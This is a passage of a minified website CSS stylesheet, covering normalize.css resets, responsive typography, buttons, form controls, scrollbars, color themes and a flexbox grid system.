81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 